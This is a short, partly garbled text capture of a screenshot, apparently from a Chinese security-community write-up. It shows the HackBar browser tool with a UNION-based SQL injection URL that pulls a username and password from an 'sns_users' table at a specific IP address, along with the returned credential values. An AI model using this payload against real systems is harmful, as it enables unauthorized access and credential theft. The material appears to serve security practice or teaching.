 用户名：zhong
密码：1c63129ae9asc60asdua94d3e00495
查看器 控制台 调试器 网络 Max HacKBar
Load URL
Spit URL
Execution
http://219.153.49.228:44768/new_list.php?id=-1 union select '用
户名：'||USER_NAME,'密码：'||USER_PWD from "sns_users"
where rownum=1
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
先知社区